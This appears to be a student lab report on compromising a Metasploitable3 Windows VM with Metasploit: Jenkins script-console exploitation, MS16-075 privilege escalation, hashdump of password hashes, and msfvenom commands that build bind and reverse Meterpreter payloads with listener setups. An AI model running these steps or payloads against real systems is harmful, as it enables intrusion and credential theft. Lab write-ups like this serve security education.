Exploitation and Post-exploitation with Metasploit
Exploiting a Windows Metasploitable3 Machine
Network Setup and Configuration
To begin this penetration testing exercise, I configured two virtual machines within a NAT network (192.168.100.0/24). The Kali Linux machine was assigned IP 192.168.100.4, while the target Windows Metasploitable3 machine received IP 192.168.100.5.

Figure 1 - IPs of the machines
Network Scanning and Reconnaissance
The first step in any penetration test is reconnaissance. I performed a comprehensive port scan using Nmap to identify open services on the target machine:
nmap -sV -p- 192.168.100.5
Figure 2 - Nmap fingerprinting results
Service Analysis - Jenkins Discovery
Among the discovered services, port 8484 caught my attention. Further analysis confirmed that Jenkins was running behind this port, presenting a potential attack vector.

Figure 3 - Confirming Jenkins is behind this port
Authentication Analysis
I needed to determine if the Jenkins instance required authentication. Using curl, I probed the service to understand its security configuration:
curl -I http://192.168.100.5:8484/
Figure 4 - Response from curl on port 8484
Exploit Research and Selection
The reconnaissance revealed that no authentication was required for the Jenkins console. I searched for relevant exploits in Metasploit that could leverage this vulnerability to establish a meterpreter shell.

Figure 5 - Exploit search in Metasploit
Exploit Configuration
I selected the jenkins_script_console exploit, which targets Jenkins script
consoles that are accessible without proper authentication. This exploit allows for the
establishment of a meterpreter session by executing arbitrary code through the Jenkins
script console. The configuration required setting RHOSTS, RPORT, and TARGETURI parameters.

Figure 6 - Exploit configuration
Initial Shell Access
The exploit executed successfully, granting me a meterpreter shell on the target system. This initial access provided a foothold for further enumeration and privilege escalation.

Figure 7 - Meterpreter shell established
System Enumeration
After establishing the initial shell, I gathered information about the current user privileges
and system details using the getuid and sysinfo commands.

Figure 8 - Information about privileges and system
Privilege Escalation Strategy
The initial enumeration revealed that I did not have administrative privileges. To achieve full system compromise, privilege escalation was necessary. I backgrounded the meterpreter session and returned to the Metasploit framework to search for local Windows exploits:
search type:exploit platform:windows local
Figure 9 - MS16-075 reflection juicy exploit
Privilege Escalation Execution
I selected the ms16_075_reflection_juicy exploit, which combines the MS16-075
vulnerability with "Juicy Potato" techniques. This exploit targets a vulnerability in the
Windows Secondary Logon service, allowing escalation from a local user to SYSTEM privileges.

Figure 10 - Privilege escalation with ms16_075_reflection_juicy
Privilege Verification
After running the privilege escalation exploit, I verified the new privilege level using
the getsystem command to confirm successful elevation to SYSTEM privileges.

Figure 11 - Privilege verification
Post-Exploitation: Credential Extraction
With SYSTEM privileges successfully obtained, I demonstrated the impact by extracting
password hashes from the system using the hashdump command.

Figure 12 - Hashdump example
Understanding Payload Types: Bind vs Reverse
A fundamental concept in penetration testing is understanding the difference between bind and reverse payloads. The main distinction lies in the direction of the connection established when the payload executes.

Figure 13 - Illustration of Bind and Reverse payloads (S3Curiosity, 2023)
Bind Payloads
A bind payload creates a server (listener) on the target machine that waits for the attacker to connect. In this scenario, the victim "listens" on a specific port, waiting for an incoming connection from the attacker.
Example of Bind Payload Generation:
msfvenom -p windows/meterpreter/bind_tcp LPORT=4444 -f exe > bind_payload.exeProcess:
- The payload opens port 4444 on the victim machine and waits for connections
- The attacker connects to that port from their machine
- The attacker gains access through meterpreter
Connecting to a Bind Payload:
use exploit/multi/handler
set payload windows/meterpreter/bind_tcp
set LHOST 192.168.1.5
set LPORT 4444
exploit
Reverse Payloads
A reverse payload makes the target machine initiate the connection to the attacker. The victim connects to the attacker, who is in listening mode. This is the more common type as it usually evades firewalls more easily, since many firewalls allow outgoing connections but block incoming ones.
Example of Reverse Payload Generation:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > reverse_payload.exeProcess:
- The victim machine initiates a connection to the attacker's IP (192.168.1.5) on port 4444
- The attacker must have a listener configured previously
- The attacker receives the connection and gains access with meterpreter
Setting up the Listener for Reverse Payload:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.5
set LPORT 4444
exploit
References
S3Curiosity. (2023). Understanding Shell, Reverse Shell, and Bind Shell: A Comprehensive Guide. Retrieved from Medium: https://medium.com/@S3Curiosity/understanding-shell-reverse-shell-and-bind-shell-a-comprehensive-guide-6bad2169edbd